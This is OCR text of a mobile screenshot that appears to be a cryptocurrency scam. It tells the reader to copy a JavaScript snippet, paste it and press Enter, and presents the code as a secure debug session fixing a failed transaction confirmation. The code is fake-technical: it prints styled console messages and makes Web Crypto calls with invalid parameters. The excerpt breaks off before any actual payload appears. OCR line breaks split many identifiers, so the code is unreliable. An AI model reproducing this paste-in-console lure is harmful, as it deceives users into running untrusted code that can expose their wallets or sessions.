
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: dd61db98f5d

const node_sync = "Alchemy-Node";

console.log("%c[START] System link: "+nod
e_sync, "color:#3b82f6;font-weight:bol
d;");

console.info("Target: Failed to fetch tra
nsaction confirmation: (Hash: 0xd81085d
f)");

setTimeout(async () => {

  const _0xBlock = await crypto.subtle.ge
nerateKey({name:"AES-GCM",hash:"SHA-51
2"},true,["sign"]);

  const session_key = await crypto.subtl
e.deriveKey({name:"RSASSA-PKCS1-v1_5",sal
t:new Uint8Array(9)}, _0xBlock, {name:"AE
S-GCTR",length:256}, true, ["encrypt"]);

  console.log("%c[TRACING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] contract_
logic...", "color:#9ca3af;");
